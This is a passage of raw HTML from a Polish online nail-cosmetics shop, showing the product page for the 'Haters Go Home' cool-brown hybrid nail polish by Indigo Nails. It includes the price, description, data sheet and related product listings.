href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu131" class="pt_menu nav-4 pt_menu_no_child"><div class="parentMenu"><a href="https://merinails.pl/131-nowosci" class="fontcustom2"><span>Nowości</span></a></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/promocje"><span>Promocje</span></a></div></div>
<div id ="pt_menu_man" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://merinails.pl/brand/12-staleks"><span>Staleks</span></a></div></div>
<div id="pt_menu90" class="pt_menu nav-5"><div class="parentMenu"><a href="https://merinails.pl/90-szkolenia" class="fontcustom2"><span>Szkolenia</span><i class="icon-caret-down"></i></a></div><div id="popup90" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block190"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/91-szkolenia-indigo"><span>Szkolenia Indigo</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/128-joanna-machnik"><span>Joanna Machnik</span></a><a class="itemMenuName level4" href="https://merinails.pl/152-kamila-cichon"><span>Kamila Cichoń</span></a></div></div></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/92-szkolenia-posh-lashes"><span>Szkolenia Posh Lashes</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/130-ilona-mnatsakanyan"><span>Ilona Mnatsakanyan</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/kontakt"><span>Kontakt</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 30;
//]]>
</script>

			</div>
		</div>
		<div class="display_top">
			<div class="blockcart cart-preview" data-refresh-url="//merinails.pl/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="header">
	<a rel="nofollow" href="//merinails.pl/koszyk?action=show">
		<span class="item_txt">Koszyk <span class="item_count">0</span></span>
		<span class="item_total">0,00 zł</span>
    </a>
  </div>
  <div class="body">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Produkty</span>
			  <span class="value">0,00 zł</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Wysyłka</span>
			  <span class="value"></span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Razem</span>
		  <span class="value">0,00 zł</span>
		</div>
    </div>
	<div class="checkout">
		<div class="block-get-free-shipping gmgetfreeshipping" data-refresh-url="//merinails.pl/module/gmgetfreeshipping/ajax" >
   	<p style="color:#C1B17E";>
			Wydaj jeszcze
		<strong>250,00 zł</strong>
			aby uzyskać darmową dostawę kurierem!
	</p>
      </div>

		<a href="//merinails.pl/koszyk?action=show" class="btn btn-primary">koszyk</a>
	</div>
  </div>
</div>
<!-- Block search module TOP -->
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//merinails.pl/szukaj">
		<form method="get" action="//merinails.pl/szukaj">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Przeszukaj nasz katalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>

<!-- /Block search module TOP -->
		</div>
		     	  	  <div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram </span></a></li>
</ul>
</div>
	       
	</div>
	

        
      </header>
		
					  
			
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
		  
		   
				<div class="breadcrumb_container">
					<div class="container">
						<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/">
            <span itemprop="name">Strona główna</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/34-wszystkie-produkty">
            <span itemprop="name">Wszystkie Produkty</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/10-lakiery-hybrydowe">
            <span itemprop="name">Lakiery Hybrydowe</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/12-kolekcje">
            <span itemprop="name">Kolekcje</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/kolekcje/218-248-haters-go-home-lakier-hybrydowy.html#/rodzina_kolorow-brazowy/pojemnosc-7_ml">
            <span itemprop="name">Haters Go Home Lakier Hybrydowy</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
					</div>
				 </div> 
			
			<section id="wrapper">
				
								<div class="container">	
					<div class="row">
					  

					  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://merinails.pl/kolekcje/218-248-haters-go-home-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://merinails.pl/417-medium_default/haters-go-home-lakier-hybrydowy.jpg"
              data-image-large-src="https://merinails.pl/417-large_default/haters-go-home-lakier-hybrydowy.jpg"
              src="https://merinails.pl/417-cart_default/haters-go-home-lakier-hybrydowy.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://merinails.pl/417-large_default/haters-go-home-lakier-hybrydowy.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  			<li class="on-sale"><h3>-15%</h3></li>
		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Haters Go Home Lakier Hybrydowy</h1>
				
				<p>Nr referencyjny: </p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="PLN">

        <div class="current-price">
          <span itemprop="price" content="38.99">38,99 zł</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Brutto
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-218" class="product-desc" itemprop="description"><p>Głęboki lecz stonowany, ciemny odcień chłodnego brązu.</p></div>
					

					
					<div class="product-actions">
						
						<form action="https://merinails.pl/koszyk" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
							<input type="hidden" name="id_product" value="218" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Rodzina kolorów</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="17" checked="checked">
                <span
                  class="color" style="background-color: #632e00"                                   ><span class="sr-only">Brązowy</span></span>
              </label>
            </li>
                  </ul>
          </div>
      <div class="clearfix product-variants-item">
      <span class="control-label">Pojemność</span>
              <select
          class="form-control form-control-select"
          id="group_10"
          data-product-attribute="10"
          name="group[10]">
                      <option value="65" title="7 ml" selected="selected">7 ml</option>
                  </select>
          </div>
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Ilość</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Ilość"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">add</i>
            Dodaj do koszyka
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Obecnie brak na stanie
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Odśwież">
							
						</form>
						

					</div>

					
				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
						
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Opis</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Szczegóły produktu</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description"><p>Ciemny i głęboki, a jednocześnie łagodny i stonowany. Haters Go Home – lakier hybrydowy w najciemniejszym z odcieni Tolerance w kolorze chłodnego brązu. Idealna konsystencja, bez smug i zalanych skórek, doskonała przyczepność.</p>
<p>Czas utwardzania: 30 s. w lampie LED i 2 min. w lampie UV</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;38,99\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;248&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-02 13:13:37&quot;,&quot;date_upd&quot;:&quot;2025-10-03 08:52:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;haters-go-home-lakier-hybrydowy&quot;,&quot;name&quot;:&quot;Haters Go Home Lakier Hybrydowy&quot;,&quot;description&quot;:&quot;&lt;p&gt;Ciemny i g\u0142\u0119boki, a jednocze\u015bnie \u0142agodny i stonowany. Haters Go Home \u2013 lakier hybrydowy w najciemniejszym z odcieni Tolerance w kolorze ch\u0142odnego br\u0105zu. Idealna konsystencja, bez smug i zalanych sk\u00f3rek, doskona\u0142a przyczepno\u015b\u0107.&lt;\/p&gt;\n&lt;p&gt;Czas utwardzania: 30 s. w lampie LED i 2 min. w lampie UV&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;G\u0142\u0119boki lecz stonowany, ciemny odcie\u0144 ch\u0142odnego br\u0105zu.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:218,&quot;id_product&quot;:218,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:248,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;kolekcje&quot;,&quot;category_name&quot;:&quot;Kolekcje&quot;,&quot;link&quot;:&quot;https:\/\/merinails.pl\/kolekcje\/218-haters-go-home-lakier-hybrydowy.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:31.699186999999998,&quot;price_without_reduction&quot;:38.990000000000002,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Odcie\u0144&quot;,&quot;value&quot;:&quot;ch\u0142odny br\u0105z&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Kolekcja&quot;,&quot;value&quot;:&quot;Tolerance&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Warstwa Lepka&quot;,&quot;value&quot;:&quot;Obecna&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Poziom Krycia&quot;,&quot;value&quot;:&quot;Pe\u0142ny po 2 warstwach&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;17&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Br\u0105zowy&quot;,&quot;group&quot;:&quot;Rodzina kolor\u00f3w&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;},&quot;10&quot;:{&quot;id_attribute&quot;:&quot;65&quot;,&quot;id_attribute_group&quot;:&quot;10&quot;,&quot;name&quot;:&quot;7 ml&quot;,&quot;group&quot;:&quot;Pojemno\u015b\u0107&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Przedmiot&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-side_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-small_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-cart_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-home_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-medium_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-large_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-side_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-home_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-large_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;417&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-side_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-small_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-cart_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-home_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-medium_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-large_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-side_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-home_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/417-large_default\/haters-go-home-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;417&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:38.990000000000002,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Obecnie brak na stanie&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marka</label>
          <span>
            <a href="https://merinails.pl/brand/4-indigo-nails">Indigo Nails</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Nr referencyjny </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Arkusz danych</h3>
        <dl class="data-sheet">
                      <dt class="name">Odcień</dt>
            <dd class="value">chłodny brąz</dd>
                      <dt class="name">Kolekcja</dt>
            <dd class="value">Tolerance</dd>
                      <dt class="name">Warstwa Lepka</dt>
            <dd class="value">Obecna</dd>
                      <dt class="name">Poziom Krycia</dt>
            <dd class="value">Pełny po 2 warstwach</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Szczególne odniesienia</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	<section class="categoryproducts">
	<div class="pos_title">
		<h2>
				  16 inne produkty w tej samej kategorii:
				</h2>
    </div>
	<div class="block-content">
		<div class="row pos_content">
			<div class="product_categoryslide owl-carousel">
		  			  <article class="js-product-miniature" data-id-product="305" data-id-product-attribute="354" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/305-354-billionaire-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/560-home_default/billionaire-lakier-hybrydowy.jpg"
				alt = "Billionaire Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/560-large_default/billionaire-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/305-354-billionaire-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" title="Billionaire Lakier Hybrydowy" itemprop="name" class="product_name">Billionaire Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Granatowy lakier hybrydowy.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/305-354-billionaire-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml"
       class="color"
       title="Niebieski"
              style="background-color: #2f86ff"           ><span class="sr-only">Niebieski</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1867" data-id-product-attribute="1575" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1867-1575-migotek-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/4742-home_default/migotek-lakier-hybrydowy.jpg"
				alt = "Migotek Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/4742-large_default/migotek-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1867-1575-migotek-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Migotek Lakier Hybrydowy" itemprop="name" class="product_name">Migotek Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1867" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Brokatowy lakier hybrydowy flash w zgaszonym fioletowym odcieniu ze srebrno-złotymi drobinkami z efektem holo.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1867-1575-migotek-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="313" data-id-product-attribute="362" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/313-362-tiramisiu-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/570-home_default/tiramisiu-lakier-hybrydowy.jpg"
				alt = "Tiramisiu Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/570-large_default/tiramisiu-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
